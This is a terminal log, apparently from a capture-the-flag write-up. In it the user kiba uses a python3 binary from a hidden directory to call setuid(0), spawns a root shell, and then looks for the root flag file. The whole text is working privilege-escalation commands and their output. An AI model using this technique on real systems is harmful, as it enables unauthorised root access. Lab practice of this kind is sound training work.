 kiba@ubuntu:/usr/bin$ cd /home/kiba/.hackmeplease/
cd /home/kiba/.hackmeplease/
kiba@ubuntu:/home/kiba/.hackmeplease$ ls
ls
python3
kiba@ubuntu:/home/kiba/.hackmeplease$ ./python3 -c 'import os; os.setuid(0); os.system(
"/bin/sh")'
<kmeplease$ ./python3 -c 'import os; os.setuid(0); os.system("/bin/sh")'
# id
id
uid=0(root) gid=1000(kiba) groups=1000(kiba),4(adm),24(cdrom),27(sudo),30(dip),46(plugd
ev),114(lpadmin),115(sambashare)
# whoami
whoami
root
# find / -iname root.txt -type f 2>/dev/null
find / -iname root.txt -type f 2>/dev/null
/root/root.txt
cat root/root.txt
cat root/root.txt
# cat: root/root.txt: No such file or directory
# cat /root/root.txt
cat /root/root.txt
#